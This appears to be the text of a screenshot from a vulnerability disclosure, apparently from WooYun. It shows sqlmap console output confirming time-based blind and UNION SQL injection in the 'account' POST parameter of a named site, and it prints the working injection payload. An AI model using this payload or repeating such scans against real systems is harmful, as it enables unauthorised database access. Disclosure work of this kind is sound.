 管理员: Windows 命令处理程序
[01:57:43] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[01:57:44] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
[01:57:54] [INFO] POST parameter 'account' seems to be 'MySQL >= 5.0.12 AND time-based blind (SELECT)'
injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes
? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and
risk (1) values? [Y/n] y
[01:58:00] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:58:00] [INFO] automatically extending ranges for UNION query injection technique tests as there is
at least one other (potential) technique found
[01:58:02] [INFO] target URL appears to be UNION injectable with 6 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '
--union-char'? [Y/n] y
[01:58:07] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end
DBMS (e.g. '--dbms=mysql')
[01:58:07] [INFO] checking if the injection point on POST parameter 'account' is a false positive
POST parameter 'account' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection points with a total of 130 HTTP(s) requests:
---
Parameter: account (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: account=' AND (SELECT * FROM (SELECT(SLEEP(5)))UJUX) AND 'veNk'='veNk&password=1&__hash__=
7ea392413e34f468cfb96f01fc7d279e_38f1fcbf4458e83aa830e0ae0918c3c2
---
[01:58:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.12
[01:58:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\doc.cu
liu.org'
[*] shutting down at 01:58:27
C:\Windows\SysWOW64>
www.wooyun.org